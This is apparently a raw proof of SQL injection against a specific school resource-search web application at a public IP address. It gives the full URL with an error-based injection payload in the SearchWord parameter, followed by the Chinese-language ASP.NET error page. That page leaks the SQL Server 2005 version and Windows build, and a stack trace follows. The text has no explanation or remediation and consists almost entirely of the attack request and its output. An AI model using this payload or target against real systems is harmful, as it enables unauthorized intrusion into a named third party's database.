 202.158.162.185/EduPlate/RES/RESWEB///ResWebSearch.aspx?SearchWord=1%%27%20and%201>@@version%20and%20%27%%27%20like%20%27
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.2047.00 (Intel X86)
Apr 14 2006 01:12:25
Copyright (c) 1988-2005 Microsoft Corporation
Express Edition on Windows NT 6.1 (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.2047.00 (Intel X86)
Apr 14 2006 01:12:25
Copyright (c) 1988-2005 Microsoft Corporation
Express Edition on Windows NT 6.1 (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.2047.00 (Intel X86)
Apr 14 2006 01:12:25
Copyright (c) 1988-2005 Microsoft Corporation
Express Edition on Windows NT 6.1 (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +1950522
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) +4856715
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +194